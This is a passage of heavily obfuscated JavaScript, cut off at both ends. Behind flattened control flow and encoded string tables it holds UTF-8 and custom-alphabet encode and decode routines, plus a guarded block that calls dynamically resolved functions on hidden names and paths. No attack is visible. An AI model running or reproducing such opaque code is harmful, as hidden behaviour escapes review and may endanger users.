D0CzucG[-CDWQbuP[0x3f]]&CDWQbuP[0x23]}throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x330])+BI6EXgS(CDWQbuP[0x331])+BI6EXgS(CDWQbuP[0x332])+CDWQbuP[0x13])}function XdA5hNf(...D0CzucG){var APbGz0T,jOQCLBH;function*k9RnrZm(jOQCLBH,k9RnrZm,eQFfdz,XdA5hNf={SNDeDI:{}}){while(jOQCLBH+k9RnrZm+eQFfdz!==-0x9a)with(XdA5hNf.SqqEfM||XdA5hNf)switch(jOQCLBH+k9RnrZm+eQFfdz){case 0x2f:case-0xe7:case-0x7d:hpASAc([XdA5hNf.SNDeDI.RFQhVF,XdA5hNf.SNDeDI.CD0GpLZ]=[-0x2c,-0xd2],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+0x31],D0CzucG[-CDWQbuP[k9RnrZm+0x56]]=CDWQbuP[0x34],D0CzucG[CDWQbuP[0x3b]]=CDWQbuP[jOQCLBH+-0x76],D0CzucG[-CDWQbuP[0x9c]]=CDWQbuP[k9RnrZm+0x63],XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0x145,k9RnrZm+=0x33,eQFfdz+=0x257);break;case 0xc6:case k9RnrZm-0x1d0:return APbGz0T=!0x0,D0CzucG[CDWQbuP[0x13]];case-0xc5:return APbGz0T=!0x0,D0CzucG[CDWQbuP[jOQCLBH+0x96]];case XdA5hNf.SNDeDI.CD0GpLZ+0x183:hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0x173);break;case 0x59:case k9RnrZm- -0x5a:hpASAc(D0CzucG[CDWQbuP[0x12]]=CDWQbuP[0x34],D0CzucG[CDWQbuP[jOQCLBH+0xae]]=CDWQbuP[0x34]);if(yNxJgm[CDWQbuP[0xa7]]>yNxJgm[CDWQbuP[0xb]]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=0x9d,eQFfdz+=-0x171);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=0x135,eQFfdz+=-0x171);break}case-0xc2:if((D0CzucG[-CDWQbuP[0x27]]&CDWQbuP[0xa7])==CDWQbuP[k9RnrZm+0x6e]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0xa4,k9RnrZm+=0x7c,eQFfdz+=0x94);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x105,k9RnrZm+=-0xa4,eQFfdz+=0x87);break}case k9RnrZm!=0x3b&&k9RnrZm- -0x34:hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0x7e,k9RnrZm+=0xc,eQFfdz+=-0xa2);break;case eQFfdz-0xcd:hpASAc(D0CzucG[CDWQbuP[0x3b]]=wOleq4s(),D0CzucG[-CDWQbuP[jOQCLBH+0x20f]]=wOleq4s(),XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x1ad,k9RnrZm+=-0x191,eQFfdz+=-0x46);break;case 0xf6:case XdA5hNf.SNDeDI.CD0GpLZ+0x13a:case 0x83:throw D1fO7u(BI6EXgS(CDWQbuP[0x314]))(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(0x333)+BI6EXgS(k9RnrZm+0x2d6)+BI6EXgS(0x335));case 0x97:throw D1fO7u(BI6EXgS(CDWQbuP[0x314]))(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[0x317])+BI6EXgS(CDWQbuP[k9RnrZm+0x403])+BI6EXgS(CDWQbuP[0x319])+CDWQbuP[k9RnrZm+0xfe]);case 0x7f:case eQFfdz!=0xf6&&eQFfdz-0x79:if((D0CzucG[-CDWQbuP[0x27]]&CDWQbuP[0x98])==CDWQbuP[0x77]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,eQFfdz+=0xd);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x7,k9RnrZm+=-0x33,eQFfdz+=-0x106);break}case jOQCLBH- -0x135:hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,eQFfdz+=-0x35);break;case XdA5hNf.SNDeDI.CD0GpLZ+0xef:case 0x4d:case 0x98:return APbGz0T=!0x0,D0CzucG[-CDWQbuP[0x27]];case eQFfdz-0x199:hpASAc(D0CzucG[CDWQbuP[0x12]]=wOleq4s(),D0CzucG[CDWQbuP[0x13]]=(D0CzucG[-CDWQbuP[0x27]]&CDWQbuP[0x15])<<CDWQbuP[0x27]|D0CzucG[CDWQbuP[0x3b]]<<CDWQbuP[jOQCLBH+0xa8]|D0CzucG[-CDWQbuP[jOQCLBH+0x11f]]<<CDWQbuP[jOQCLBH+0x8d]|D0CzucG[CDWQbuP[0x12]]);if(D0CzucG[CDWQbuP[0x13]]>=CDWQbuP[0x312]&&D0CzucG[CDWQbuP[0x13]]<=CDWQbuP[0x334]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=0x11f,eQFfdz+=-0x1f4);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0x15,k9RnrZm+=0x174,eQFfdz+=-0xd2);break}default:case 0x9:case XdA5hNf.SNDeDI.CD0GpLZ+0x141:hpASAc([XdA5hNf.SNDeDI.RFQhVF,XdA5hNf.SNDeDI.CD0GpLZ]=[0x13,-0x4e],XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH++,k9RnrZm+=0xae,eQFfdz+=-0x101);break;case XdA5hNf.SNDeDI.CD0GpLZ+0x0:case-0xd9:throw D1fO7u(BI6EXgS(CDWQbuP[jOQCLBH+0x3eb])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[jOQCLBH+0x3ed])+BI6EXgS(CDWQbuP[0x318])+BI6EXgS(CDWQbuP[0x319])+CDWQbuP[0x13]);case jOQCLBH- -0x46:hpASAc(D0CzucG[-CDWQbuP[0x27]]=yNxJgm[CDWQbuP[0xe]][yNxJgm[CDWQbuP[0xa7]]]&CDWQbuP[0x14],yNxJgm[CDWQbuP[0xa7]]++);if((D0CzucG[-CDWQbuP[k9RnrZm+-0x9b]]&CDWQbuP[jOQCLBH+0x6e])==CDWQbuP[jOQCLBH+0x52]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=0x27);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0x86,k9RnrZm+=-0x65,eQFfdz+=0x165);break}case eQFfdz-0xb1:D0CzucG[CDWQbuP[0x13]]=(D0CzucG[-CDWQbuP[jOQCLBH+-0x13]]&CDWQbuP[0x18])<<CDWQbuP[0x25]|D0CzucG[CDWQbuP[k9RnrZm+0x126]]<<CDWQbuP[k9RnrZm+0xf5]|D0CzucG[-CDWQbuP[jOQCLBH+0x62]];if(D0CzucG[CDWQbuP[0x13]]>=CDWQbuP[jOQCLBH+0x2f9]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x10b,eQFfdz+=-0xc8);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x10b,eQFfdz+=0xc);break}case jOQCLBH- -0x25:throw D1fO7u(BI6EXgS(CDWQbuP[k9RnrZm+0x274])+CDWQbuP[0x17d])(BI6EXgS(k9RnrZm+0x28e));case XdA5hNf.SNDeDI.CD0GpLZ+0x17e:hpASAc(D0CzucG[CDWQbuP[0x3b]]=wOleq4s(),D0CzucG[-CDWQbuP[0x9c]]=wOleq4s(),XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=-0x9c);break;case k9RnrZm!=0xa1&&k9RnrZm-0x117:if(yNxJgm[CDWQbuP[0xa7]]==yNxJgm[CDWQbuP[0xb]]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x15a,k9RnrZm+=-0x1af);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x4b,k9RnrZm+=-0x77);break}case 0x26:if((D0CzucG[-CDWQbuP[0x27]]&CDWQbuP[0xaf])==CDWQbuP[0xa7]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0xb9,eQFfdz+=0x13f);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0xce,k9RnrZm+=0xd8,eQFfdz+=0x38);break}case-0x33:return APbGz0T=!0x0,CDWQbuP[0x141];case-0x7f:case jOQCLBH-0x239:hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0x10f,k9RnrZm+=0x167,eQFfdz+=0xc2);break;case XdA5hNf.SNDeDI.RFQhVF+-0x11:f_Q0mJ(D0CzucG[CDWQbuP[k9RnrZm+0xfe]]);return APbGz0T=!0x0,D0CzucG[CDWQbuP[0x13]];case eQFfdz!=0xe9&&eQFfdz-0x79:case-0x9b:case-0x9d:hpASAc(D0CzucG[CDWQbuP[0x3b]]=wOleq4s(),D0CzucG[CDWQbuP[0x13]]=(D0CzucG[-CDWQbuP[0x27]]&CDWQbuP[0x22])<<CDWQbuP[jOQCLBH+0xe0]|D0CzucG[CDWQbuP[0x3b]]);if(D0CzucG[CDWQbuP[jOQCLBH+0xe9]]>=CDWQbuP[0x1e]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=0x13b,eQFfdz+=-0x1f0);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=-0xb0,eQFfdz+=-0x9f);break}}}hpASAc(APbGz0T=void 0x0,jOQCLBH=k9RnrZm(0xaa,-0x2f,-0x162).next().value);if(APbGz0T){return jOQCLBH}}hpASAc(yNxJgm[CDWQbuP[0xe]]=CDWQbuP[0x34],yNxJgm[CDWQbuP[0xb]]=CDWQbuP[0x34],yNxJgm[CDWQbuP[0xa7]]=CDWQbuP[0x34]);function DYDdPA(...f_Q0mJ){var jOQCLBH,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,DYDdPA={FVT6eml:{}}){while(k9RnrZm+eQFfdz+wOleq4s!==0xd8)with(DYDdPA.zcIE8E||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s){case eQFfdz-0x4a:case-0x16:hpASAc(DYDdPA.zcIE8E=DYDdPA.FVT6eml,eQFfdz+=0xe1,wOleq4s+=-0x63);break;case k9RnrZm- -0x62:hpASAc(yNxJgm[CDWQbuP[0xb]]=yNxJgm[CDWQbuP[k9RnrZm+0x3]].length,yNxJgm[CDWQbuP[eQFfdz+-0x73]]=CDWQbuP[0x2],f_Q0mJ[CDWQbuP[k9RnrZm+0x42]]=[],f_Q0mJ[-CDWQbuP[0x69]]=CDWQbuP[0x34]);while((f_Q0mJ[-CDWQbuP[k9RnrZm+0x5e]]=XdA5hNf())!==CDWQbuP[eQFfdz+0x27])f_Q0mJ[CDWQbuP[eQFfdz+-0xcd]].push(f_Q0mJ[-CDWQbuP[0x69]]);return jOQCLBH=!0x0,APbGz0T(f_Q0mJ[CDWQbuP[k9RnrZm+0x42]]);case 0xc8:hpASAc([DYDdPA.FVT6eml.yofl5xV,DYDdPA.FVT6eml.TMkPzAe,DYDdPA.FVT6eml.sw9heAO]=[0xf0,0x54,-0x44],f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+-0x64],yNxJgm[CDWQbuP[0xe]]=D0CzucG(f_Q0mJ[CDWQbuP[k9RnrZm+-0x66]]),DYDdPA.zcIE8E=DYDdPA.FVT6eml,k9RnrZm+=-0x5d,eQFfdz+=0x6a,wOleq4s+=-0x68);break;case eQFfdz- -0x49:hpASAc([DYDdPA.FVT6eml.yofl5xV,DYDdPA.FVT6eml.TMkPzAe,DYDdPA.FVT6eml.sw9heAO]=[-0x48,-0x31,0x10],DYDdPA.zcIE8E=DYDdPA.FVT6eml,k9RnrZm+=-0x93);break;case k9RnrZm- -0x24:case-0x96:hpASAc(DYDdPA.zcIE8E=DYDdPA.FVT6eml,k9RnrZm+=-0x93,eQFfdz+=0xa3,wOleq4s+=-0x65);break;case eQFfdz- -0x2e:hpASAc(f_Q0mJ[CDWQbuP[k9RnrZm+-0xbe]]=CDWQbuP[eQFfdz+-0x73],yNxJgm[CDWQbuP[0xe]]=D0CzucG(f_Q0mJ[CDWQbuP[eQFfdz+-0x75]]),DYDdPA.zcIE8E=DYDdPA.FVT6eml,k9RnrZm+=-0xb3,eQFfdz+=0xa3,wOleq4s+=-0x28);break;default:case 0x5c:hpASAc(DYDdPA.zcIE8E=DYDdPA.FVT6eml,k9RnrZm+=-0x93,eQFfdz+=-0x3e,wOleq4s+=0x125);break}}hpASAc(jOQCLBH=void 0x0,k9RnrZm=eQFfdz(0x68,0xb0,-0x50).next().value);if(jOQCLBH){return k9RnrZm}}hpASAc(yNxJgm[CDWQbuP[0x2]].version=BI6EXgS(CDWQbuP[0x335]),yNxJgm[CDWQbuP[0x2]].encode=eQFfdz,yNxJgm[CDWQbuP[0x2]].decode=DYDdPA)})(kt_zHG[\"nuDj1Yv\"]===BI6EXgS(0x337)+BI6EXgS(0x338)?this.utf8={}:kt_zHG[\"S9xv64\"])}return PhZV1yM(...yNxJgm)}};return PvFVVUG=[yNxJgm,D0CzucG],JqqCP8D(BI6EXgS(CDWQbuP[0xc8]),BI6EXgS(0x339)+BI6EXgS(0x33a),BI6EXgS(CDWQbuP[0x31b])+BI6EXgS(CDWQbuP[0x31c]))[BI6EXgS(CDWQbuP[0x31d])+BI6EXgS(0x33e)]}function PhZV1yM(...yNxJgm){var D0CzucG;hpASAc(V7mcMH(eQFfdz),V7mcMH(k9RnrZm));function k9RnrZm(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,APbGz0T,f_Q0mJ={shpR2n:{}}){while(k9RnrZm+eQFfdz+wOleq4s+APbGz0T!==-0xe)with(f_Q0mJ.PdpdLN||f_Q0mJ)switch(k9RnrZm+eQFfdz+wOleq4s+APbGz0T){case 0x50:case 0x69:case 0x4b:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0xe]]);case f_Q0mJ.shpR2n.gvsopr+-0x9a:hpASAc(yNxJgm[CDWQbuP[0xe]].push((yNxJgm[CDWQbuP[0x31]]|yNxJgm[-CDWQbuP[0x70]]<<yNxJgm[CDWQbuP[eQFfdz+0xc0]])&CDWQbuP[k9RnrZm+0x1b1]),f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,wOleq4s+=0x53);break;default:case f_Q0mJ.shpR2n.gvsopr+-0xde:case 0x63:hpASAc(f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=-0x1df,eQFfdz+=0xa9,wOleq4s+=0x139,APbGz0T+=-0x69);break;case 0x8b:case-0x66:case k9RnrZm- -0x239:yNxJgm[-CDWQbuP[eQFfdz+-0x67]]=-CDWQbuP[0x4];for(yNxJgm[-CDWQbuP[eQFfdz+-0xb8]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[wOleq4s+-0x5a]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[-CDWQbuP[0x1f]]++){yNxJgm[CDWQbuP[eQFfdz+-0x3f]]=yNxJgm[CDWQbuP[0x9]].indexOf(yNxJgm[CDWQbuP[eQFfdz+-0xd6]][yNxJgm[-CDWQbuP[k9RnrZm+0x1bc]]]);if(yNxJgm[CDWQbuP[0x98]]===-CDWQbuP[wOleq4s+-0x75])continue;if(yNxJgm[-CDWQbuP[0x70]]<CDWQbuP[0x2]){yNxJgm[-CDWQbuP[0x70]]=yNxJgm[CDWQbuP[0x98]]}else{hpASAc(yNxJgm[-CDWQbuP[0x70]]+=yNxJgm[CDWQbuP[eQFfdz+-0x3f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[k9RnrZm+0x1ce]]|=yNxJgm[-CDWQbuP[0x70]]<<yNxJgm[CDWQbuP[eQFfdz+-0x49]],yNxJgm[CDWQbuP[k9RnrZm+0x22b]]+=(yNxJgm[-CDWQbuP[0x70]]&CDWQbuP[k9RnrZm+0x1c6])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0xe]].push(yNxJgm[CDWQbuP[0x31]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x31]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[eQFfdz+-0x49]]-=CDWQbuP[wOleq4s+-0x6d])}while(yNxJgm[CDWQbuP[eQFfdz+-0x49]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x70]]=-CDWQbuP[0x4]}}if(yNxJgm[-CDWQbuP[0x70]]>-CDWQbuP[wOleq4s+-0x75]){hpASAc(f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,eQFfdz+=-0x109,wOleq4s+=0x1f8,APbGz0T+=-0x18e);break}else{hpASAc(f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,eQFfdz+=-0x109,wOleq4s+=0x24b,APbGz0T+=-0x18e);break}case k9RnrZm-0x53:case 0xc3:case 0x9f:case k9RnrZm- -0x216:case 0x5:case 0x8e:hpASAc(yNxJgm[CDWQbuP[eQFfdz+-0xa6]]=CDWQbuP[k9RnrZm+0x2c5],yNxJgm[CDWQbuP[0x8e]]=CDWQbuP[k9RnrZm+0x2c5],f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=0x126,wOleq4s+=-0x77,APbGz0T+=0x9a);break;case-0x9b:case wOleq4s- -0x3e:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0xf3]]=yNxJgm[CDWQbuP[0x1]].length,yNxJgm[CDWQbuP[0xe]]=[],f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=-0x1db,wOleq4s+=0x1b4);break;case 0x9a:hpASAc([f_Q0mJ.shpR2n.gvsopr,f_Q0mJ.shpR2n.RXnxpn]=[0x72,-0xe2],yNxJgm[CDWQbuP[wOleq4s+0x67]]=CDWQbuP[eQFfdz+-0x43],yNxJgm[CDWQbuP[wOleq4s+0x70]]=\"\\u006b\\u003a\\u0048\\u0038\\u007a\\u004a\\u0043\\u0065\\u005d\\u0061\\u0060\\u006a\\u003d\\u0047\\u0037\\u006c\\u004d\\u003f\\u0041\\u005f\\u0046\\u005b\\u0039\\u002c\\u0034\\u006e\\u004b\\u0031\\u0059\\u003e\\u0022\\u0044\\u006f\\u0058\\u007d\\u002e\\u0062\\u0025\\u0079\\u0024\\u0055\\u0067\\u0021\\u0068\\u007c\\u002b\\u0076\\u0078\\u0075\\u005e\\u003c\\u002a\\u0073\\u0029\\u005a\\u0064\\u0033\\u0040\\u0050\\u0051\\u0042\\u0035\\u007e\\u0036\\u0074\\u002f\\u0032\\u0049\\u0054\\u0072\\u004c\\u0077\\u0056\\u0057\\u0023\\u0069\\u0071\\u0045\\u0028\\u0052\\u007b\\u003b\\u004e\\u0026\\u0053\\u0030\\u0063\\u0070\\u006d\\u004f\\u0066\",yNxJgm[CDWQbuP[0x1]]=\"\"+(yNxJgm[CDWQbuP[eQFfdz+-0x45]]||\"\"),f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=-0xdf,eQFfdz+=0x90,wOleq4s+=-0x5d,APbGz0T+=-0x74);break;case-0xc2:hpASAc([f_Q0mJ.shpR2n.gvsopr,f_Q0mJ.shpR2n.RXnxpn]=[0x97,0x81],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x9]]=\"\\x6b\\x3a\\x48\\x38\\x7a\\x4a\\x43\\x65\\x5d\\x61\\x60\\x6a\\x3d\\x47\\x37\\x6c\\x4d\\x3f\\x41\\x5f\\x46\\x5b\\x39\\x2c\\x34\\x6e\\x4b\\x31\\x59\\x3e\\x22\\x44\\x6f\\x58\\x7d\\x2e\\x62\\x25\\x79\\x24\\x55\\x67\\x21\\x68\\x7c\\x2b\\x76\\x78\\x75\\x5e\\x3c\\x2a\\x73\\x29\\x5a\\x64\\x33\\x40\\x50\\x51\\x42\\x35\\x7e\\x36\\x74\\x2f\\x32\\x49\\x54\\x72\\x4c\\x77\\x56\\x57\\x23\\x69\\x71\\x45\\x28\\x52\\x7b\\x3b\\x4e\\x26\\x53\\x30\\x63\\x70\\x6d\\x4f\\x66\",yNxJgm[CDWQbuP[0x1]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=-0xb4,eQFfdz+=0x11c,wOleq4s+=0x1f,APbGz0T+=-0x4b);break;case-0xfa:case-0x94:hpASAc(f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=-0x1a2,eQFfdz+=0x1bd,wOleq4s+=0xe4,APbGz0T+=0x31);break;case 0xb0:case wOleq4s-0x46:hpASAc(f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=-0x298,eQFfdz+=0x109,wOleq4s+=0xf4,APbGz0T+=0x38);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x34,-0x45,-0xe3,0x9a).next().value);if(D0CzucG){return k9RnrZm}}function eQFfdz(...yNxJgm){var D0CzucG,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={AdEHYX:{}}){while(eQFfdz+wOleq4s+XdA5hNf+DYDdPA!==-0xf7)with(Iw2tEwZ.p984a4||Iw2tEwZ)switch(eQFfdz+wOleq4s+XdA5hNf+DYDdPA){case-0x99:case DYDdPA- -0x1b1:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+-0xcb]]];case Iw2tEwZ.AdEHYX.SxApgs+0xd5:hpASAc(Iw2tEwZ.p984a4=Iw2tEwZ.AdEHYX,eQFfdz+=0x22e,wOleq4s+=-0x15b,XdA5hNf+=-0x2c,DYDdPA+=-0xb4);break;default:case-0xd0:case eQFfdz-0x6:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[yNxJgm[CDWQbuP[0x2]]]);case DYDdPA-0x1f:[Iw2tEwZ.AdEHYX.SxApgs,Iw2tEwZ.AdEHYX.omcflgI,Iw2tEwZ.AdEHYX.yRg1Bd]=[-0x20,-0xe9,-0x45];if(!(XdA5hNf>XdA5hNf+0x177)){hpASAc(Iw2tEwZ.p984a4=Iw2tEwZ.AdEHYX,eQFfdz+=0xa1,wOleq4s+=-0x5f,XdA5hNf+=0x18e,DYDdPA+=-0x3d);break}case eQFfdz- -0x58:case-0x5d:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[yNxJgm[CDWQbuP[XdA5hNf+-0x5f]]]);case Iw2tEwZ.AdEHYX.yRg1Bd+0x60:hpASAc([Iw2tEwZ.AdEHYX.SxApgs,Iw2tEwZ.AdEHYX.omcflgI,Iw2tEwZ.AdEHYX.yRg1Bd]=[-0x72,-0x87,-0xb6],Iw2tEwZ.p984a4=Iw2tEwZ.AdEHYX,eQFfdz+=0xa1,wOleq4s+=-0xae,XdA5hNf+=0x7d,DYDdPA+=-0xb4);break;case eQFfdz- -0x17e:hpASAc(Iw2tEwZ.p984a4=Iw2tEwZ.Ejq4pod,eQFfdz+=0x6d,DYDdPA+=-0xc0);break;case wOleq4s- -0x1d:hpASAc([Iw2tEwZ.AdEHYX.SxApgs,Iw2tEwZ.AdEHYX.omcflgI,Iw2tEwZ.AdEHYX.yRg1Bd]=[-0xc2,-0x71,-0x16],yNxJgm[CDWQbuP[XdA5hNf+0xc7]]=CDWQbuP[eQFfdz+-0x142]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+0x40]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.p984a4=Iw2tEwZ.AdEHYX,eQFfdz+=-0x13a,wOleq4s+=0x67,XdA5hNf+=0x173,DYDdPA+=-0x79);break}else{hpASAc(Iw2tEwZ.p984a4=Iw2tEwZ.AdEHYX,eQFfdz+=-0x13a,wOleq4s+=0x10b,XdA5hNf+=0x19f,DYDdPA+=-0x85);break}case 0x71:hpASAc(Iw2tEwZ.p984a4=Iw2tEwZ.KAToey,eQFfdz+=0xa8,wOleq4s+=-0x1c2,XdA5hNf+=0xc3,DYDdPA+=-0x3b);break}}hpASAc(D0CzucG=void 0x0,eQFfdz=wOleq4s(0x146,-0x3e,-0xc7,-0x62).next().value);if(D0CzucG){return eQFfdz}}if(BI6EXgS(0x33f)+CDWQbuP[0x45]in Qjrj43){wOleq4s()}function wOleq4s(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2]}D0CzucG={};return PvFVVUG=[yNxJgm,D0CzucG],JqqCP8D(BI6EXgS(CDWQbuP[0xc7]),BI6EXgS(0x343),BI6EXgS(CDWQbuP[0x31b])+BI6EXgS(CDWQbuP[0x31c]))[BI6EXgS(CDWQbuP[0x31d])+eQFfdz(0x344)]}hpASAc(D1fO7u(BI6EXgS(CDWQbuP[0x336]))(()=>{if(WnGZZQ()&&!D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(CDWQbuP[0x320])+BI6EXgS(CDWQbuP[0x321])+CDWQbuP[0x151]](CDWQbuP[0x31e]+dxYj3Tr)&&D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(CDWQbuP[0x320])+BI6EXgS(CDWQbuP[0x321])+CDWQbuP[0x151]](qXY8f0)[BI6EXgS(CDWQbuP[0x337])+CDWQbuP[0x12]]){if(BI6EXgS(0x34a)+CDWQbuP[0x322]in Qjrj43){yNxJgm()}function yNxJgm(){V7mcMH(function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf={LDMV1Jz:{}},DYDdPA){while(k9RnrZm+wOleq4s!==-0x24)with(XdA5hNf.k4PBhhz||XdA5hNf)switch(k9RnrZm+wOleq4s){case k9RnrZm-0x13f:hpASAc(V7mcMH(djVsiy),V7mcMH(wRaLLB),XdA5hNf.k4PBhhz=XdA5hNf.LDMV1Jz,k9RnrZm+=-0x1dc,wOleq4s+=0x19c);break;case-0xd:case k9RnrZm!=-0x61&&k9RnrZm!=-0x82&&k9RnrZm-0x47:return;case k9RnrZm-0x3f:case-0x6c:case 0x47:hpASAc(D5CREZ[-CDWQbuP[0xd9]]=yNxJgm[CDWQbuP[0x12]][yNxJgm[CDWQbuP[0x1]]]&CDWQbuP[k9RnrZm+-0xb2],yNxJgm[CDWQbuP[0x1]]++);if((D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0x1e])==CDWQbuP[0x2]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0xb9,wOleq4s+=0x94);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0xb9,wOleq4s+=-0xb7);break}case k9RnrZm!=0x5d&&k9RnrZm-0x6e:if((D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0xaf])==CDWQbuP[0xa7]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,wOleq4s+=0x11c);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x112,wOleq4s+=0x23);break}case 0x65:return;case-0x94:case-0x68:case XdA5hNf.LDMV1Jz.q0esmD+0x53:hpASAc(qcwu_QX[CDWQbuP[0x3b]]=-CDWQbuP[0x4],qcwu_QX[CDWQbuP[0x11]]=CDWQbuP[0x34],XdA5hNf.k4PBhhz=XdA5hNf.C_MbBy,k9RnrZm+=0x1c,wOleq4s+=0xdc);break;case 0xed:case-0x57:case-0x55:qcwu_QX[CDWQbuP[0xe]]=\"\";while(++qcwu_QX[CDWQbuP[k9RnrZm+0x74]]<qcwu_QX[CDWQbuP[0x9]]){qcwu_QX[CDWQbuP[0x11]]=qcwu_QX[CDWQbuP[0x2]][qcwu_QX[CDWQbuP[k9RnrZm+0x74]]];if(qcwu_QX[CDWQbuP[0x11]]>CDWQbuP[k9RnrZm+0x2ab]){hpASAc(qcwu_QX[CDWQbuP[k9RnrZm+0x4a]]-=CDWQbuP[k9RnrZm+0x34b],qcwu_QX[CDWQbuP[0xe]]+=yNxJgm[CDWQbuP[0x4]](qcwu_QX[CDWQbuP[0x11]]>>>CDWQbuP[0x22e]&CDWQbuP[0x264]|CDWQbuP[0x30f]),qcwu_QX[CDWQbuP[k9RnrZm+0x4a]]=CDWQbuP[0x311]|qcwu_QX[CDWQbuP[0x11]]&CDWQbuP[k9RnrZm+0x29d])}qcwu_QX[CDWQbuP[k9RnrZm+0x47]]+=yNxJgm[CDWQbuP[0x4]](qcwu_QX[CDWQbuP[0x11]])}return qcwu_QX[CDWQbuP[0xe]];case 